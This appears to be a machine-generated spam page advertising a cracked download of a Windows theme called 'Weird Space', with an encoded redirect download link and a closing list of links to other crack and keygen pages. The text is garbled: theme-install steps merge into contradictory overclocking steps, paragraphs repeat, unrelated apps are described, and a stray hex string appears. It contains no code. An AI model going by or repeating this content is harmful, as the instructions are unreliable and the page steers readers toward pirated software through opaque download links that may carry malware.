Weird Space Crack Download For PC (Final 2022)

# **[Download](http://evacdir.com/backslash.englishman?coddled=melaka&hoas=ZG93bmxvYWR8dDZqTW1rMWEzeDhNVFkxTkRVMU9UY3dNbng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/unconventional/V2VpcmQgU3BhY2UV2V.viewbooks)**



#### **Weird Space Crack Serial Key Download**

Weird Space For Windows 10 Crack is a small, lovely Win 7 theme designed for those of you who love abstract images and want one for their desktop. As you might have imagined, this theme will enhance your desktop using an abstract image dedicated to space. You might also like: - Planetify theme: - Perpetual Motion theme: Resize the screen on the title bar to the size that you need and you can simply delete any unwanted buttons or buttons you don't like. In the screenshot, the buttons have been deleted and I just made the title bar smaller. To install: 1. Download the theme to your hard drive by clicking on the "Download ZIP" button. 2. Extract the folder from the ZIP archive. 3. Open the Themes folder. 4. Right-click on the "Weird Space Crack Mac" folder and select "install". 5. In the box that appears select "upgrade" and click on "Next". 6. Accept the theme's license and click "Next". 7. Wait for the installation to complete. 8. Click on "Finish" 9. Restart your computer. 10. When Windows restarts, log back in and Enjoy! Requirements Cautions 1. Overclocking can be hazardous to your computer's lifespan. 2. Do not overclock your processor. How To Overclock 1. Install your CPU Cooler 2. Measure the temperature on your thermometer and find the average. 3. Look up the settings for your CPU in the manufacturer's manual or online. 4. Apply the settings in the manual. 5. Find the temperature settings in the BIOS of your motherboard. 6. Apply those settings. 7. Log out and log back in to see your new temperature. 8. You are done! How To Install 1. Connect your CPU to your motherboard. 2. Move the slider to the highest or lowest position. 3. Look up the settings for your CPU in the manufacturer's manual or online. 4. Apply the settings in the manual. 5. Find the temperature settings in the BIOS of your motherboard. 6. Apply those settings.

#### **Weird Space Crack + Free Download**

[Code] [Support] [Video] honey.lion is a useful, small and light win32 application that allows you to get photos from your PC. The application is the counterpart of the famous Photoshop.honey.lion features a little thumbnail for the chosen photo, selection with a slider and a little icon to launch the application. Some extra features are at the same time the design, a low-resolution preview and a means to access to other drives, such as "honey.lion". All this without the need to install the whole Photoshop. [Code] [Support] [Video] Addams Family.win is a clean Win32 application based on themes of an animated TV show of the nineties. The icons, the windows and the menu bar are inspired by the "Addams Family" TV show in the nineties.The application is specially designed to enhance your desktop. Some modifications have been made to make the application more fitting to the theme and to display an animated login screen. [Code] [Support] [Video] This theme for Windows XP allows you to enjoy the original layout of your laptop. All your icons are at your disposal and many windows can be customized. KEYMACRO Description: [Code] [Support] [Video] Fancy.win allows you to customize the look of your desktop. Thanks to a lot of photo and image work, the theme looks great in high resolutions. On the right you can also customize all the

windows, including the task bar, the clock and the help menu. Themes are applied to the whole desktop, so you can access them in all windows. [Code] [Support] [Video] BIG.Space is a small and simple theme for Windows XP and 2000.BIG.Space contains a set of images which you can use for your desktop.The main characteristic of BIG.Space is that all the windows can be set to fullscreen. [Code] [Support] [Video] Charcoal.win is a small, attractive and quick theme that will allow you to enhance your desktop. The theme has been modified to put an accent on the folder icons, and the icons in the menu bar. CHARCOAL.win allows you to set the application start menu, the task bar, the clock, the sound, the wallpaper and the windows so that 1d6a3396d6

## **Weird Space Crack**

This is a small and lovely theme. But it provides more than that, you can modify the resolution of the image to any resolution you want. The image is a radiant set of moving dots, which is different and stylish. You can choose the order in which the dots appear, the space can rotate 360 degrees and there are also various effects you can apply. All in all, Weird Space is a very small and lovely Win 7 theme which will add style and elegance to your desktop. NOTE: To install this theme, you need to have the.msi file. We have made the.msi file available to download at the bottom of this page. UPDATE: \* Fixed the floating progress bar on the bottom of the screen. OTHER THINGS YOU NEED TO KNOW: - HiResMod is not a program that will change the original image. - If you want to use your own image or a photo from your own computer, you need to make sure you have an image in.jpeg format. UPDATE: \* Fixed the floating progress bar on the bottom of the screen. OTHER THINGS YOU NEED TO KNOW: - HiResMod is not a program that will change the original image. - If you want to use your own image or a photo from your own computer, you need to make sure you have an image in.jpeg format. UPDATE: \* Fixed the floating progress bar on the bottom of the screen. OTHER THINGS YOU NEED TO KNOW: - HiResMod is not a program that will change the original image. - If you want to use your own image or a photo from your own computer, you need to make sure you have an image in.jpeg format. HiResMod lets you change images in.JPG format on the Desktop and Menu of Win 7 This is the little known function of HiResMod. Normally, the new image displayed on the desktop is bigger than the old image so you have to drag the icon to the desktop to overwrite the old icon. With HiResMod, this is not the case. The new image is smaller and you can replace the old one without having to touch the icon. WHAT IS hiResMod? HiResMod is a simple program that lets you change an image without touching it. If you have a large desktop that you would like to decorate, but don't want to touch

### **What's New In?**

Weird Space is a small, lovely Win 7 theme designed for those of you who love abstract images and want one for their desktop. As you might have imagined, this theme will enhance your desktop using an abstract image dedicated to space. You may already know something about space, but I want to share with you this abstract picture of space, which I hope will be a great addition to your desktop. How to install? - Unpack archive and save WeirdSpace.msi in any location (folder) - After you have saved the.msi, run it. You will be asked to accept or deny WeirdSpace.msi license agreement. If you have already installed a different theme, you may go to your current theme and click on the 'Apply' button. - The theme should start installing and after it is done you will be asked to restart your system. How to use? 1. Right click on desktop or press Win+D to go to desktop 2. Go to 'Themes' and look for WeirdSpace. Once you've found it, click on the 'Change Desktop Background' icon. 3. A new window will appear, click on 'Choose a file' to choose the picture you want to use as the background. 4. Press the 'Open' button to continue. There are also three other important options that you can adjust from the theme settings: 5. You may change the Wallpaper mode from 'None' to 'Slide' or 'Diagonal'. 6. You can choose the color of the border (background) and the background color from a total of 4 options: Solid White, Solid Color, Transparent, and Transparency Alpha. Note: You can always change the picture on the desktop by right clicking on it. So, have a look at it and enjoy! Cheers, Leon Revision History: Download: 2.20.2012 - Fixed the issue with using the background color transparency in the transparent/transparency alpha option. 2.20.2012 - Fixed the issue with the slide wallpaper option. 2.20.2012 - Fixed the issue with the wallpaper changing too fast. 2.20.2012 - Fixed the issue with transparency. Download: 2.19.2012 - Fixed the issue with making transparent or transparency alpha option. 2.19.2012 - Fixed the issue with not being able to change the wallpaper to diagonal. 2.18.2012 - Fixed the issue with changing the wallpaper too fast. 2.18.2012 - Fixed the issue with transparency and using the transparency alpha option. Download: 2.17.2012 - Fixed the issue with the wallpaper option. 2.17.2012 - Fixed

## **System Requirements:**

OS: Windows 7/8/8.1/10 Processor: Intel Core i3 2.3 GHz or faster Memory: 2GB RAM Graphics: DirectX 11-compatible GPU with 512MB of video memory Network: Broadband Internet connection Storage: 5GB available space Other Requirements: The summer sale is continuing as of today and continues through August 12, 2017, so get your gaming on!To help you get the most out of your games, you'll want to use the

<https://banehgallery.com/easy-emoticon-designer-lifetime-activation-code-pc-windows-april-2022/> <http://saddlebrand.com/?p=3658> <https://www.podiumrakyat.com/easy-access-lite-crack-incl-product-key-mac-win/> <https://alumbramkt.com/movie-cartoonizer-crack-with-key-for-pc/> <https://www.creativesware.com/bulksender-lite-edition-download-final-2022/> <https://gruzovoz777.ru/2022/06/07/easeeaccess-crack-license-keygen-win-mac/> [https://20yearshortbreak.com/wp-content/uploads/2022/06/WhatsApp\\_Bulk\\_Sender.pdf](https://20yearshortbreak.com/wp-content/uploads/2022/06/WhatsApp_Bulk_Sender.pdf) [https://www.episodeltd.com/wp-content/uploads/2022/06/Ainvo\\_Duplicate\\_File\\_Finder.pdf](https://www.episodeltd.com/wp-content/uploads/2022/06/Ainvo_Duplicate_File_Finder.pdf) <http://www.interprys.it/amdb-2-12-0-665-crack-free-download-x64-2022.html> <https://dainikprobahobarta.com/subnet-mask-tool-activation-code-with-keygen-free-pc-windows-updated-2022/> <http://www.divinejoyyoga.com/wp-content/uploads/2022/06/sakegeer.pdf> <https://deardigitals.com/skimid3-crack-with-full-keygen-x64/> <https://coleccionohistorias.com/2022/06/07/dropbox-for-gmail-product-key/> <https://purosautossandiego.com/?p=29561> [https://www.arunachalreflector.com/wp-content/uploads/2022/06/Smart\\_PIM.pdf](https://www.arunachalreflector.com/wp-content/uploads/2022/06/Smart_PIM.pdf) <https://wwthotsale.com/?p=109508> <https://digitalmentors.pro/wp-content/uploads/2022/06/CMDkey.pdf> [https://paperpage.sgp1.digitaloceanspaces.com/upload/files/2022/06/GPzdc59Fn2n9RROxbI67\\_07\\_a814705cce2ac](https://paperpage.sgp1.digitaloceanspaces.com/upload/files/2022/06/GPzdc59Fn2n9RROxbI67_07_a814705cce2ace1e5c323d0b1c75dc38_file.pdf) [e1e5c323d0b1c75dc38\\_file.pdf](https://paperpage.sgp1.digitaloceanspaces.com/upload/files/2022/06/GPzdc59Fn2n9RROxbI67_07_a814705cce2ace1e5c323d0b1c75dc38_file.pdf) <https://connectingner.com/2022/06/07/oasys-adsec-crack-with-license-code-latest/> <http://thingsforfitness.com/world-of-goo-icons-new-free-march-2022/>